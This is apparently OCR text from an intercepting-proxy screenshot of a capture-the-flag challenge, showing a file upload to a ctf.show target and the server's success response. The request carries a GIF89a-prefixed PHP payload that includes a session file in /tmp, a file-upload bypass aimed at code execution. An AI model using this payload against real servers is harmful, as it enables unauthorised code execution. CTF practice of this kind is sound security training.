 请求
美化 Raw Hex 明动
\n
1 POST /upload.php HTTP/1.1
2 Host: 58245caf-77db-4386-8f04-3a3536cfed7f.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=----geckoformboundary5b6b66687a5b431720da23b9078426f6
9 Content-Length: 239
10 Origin: https://58245caf-77db-4386-8f04-3a3536cfed7f.challenge.ctf.show
11 Referer: https://58245caf-77db-4386-8f04-3a3536cfed7f.challenge.ctf.show/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 ------geckoformboundary5b6b66687a5b431720da23b9078426f6
19 Content-Disposition: form-data; name="file"; filename="1"
20 Content-Type: image/png
21
22 GIF89a
23 <?=include"/tmp/sess_abc"?>
24 ------geckoformboundary5b6b66687a5b431720da23b9078426f6--
25
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 03 Sep 2025 12:55:46 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Age
Aaa,Date,Server,Content-Length,Connect
11 Access-Control-Max-Age: 1728000
12 Content-Length: 28
13
14 {"code":0,"msg":"upload\/1"}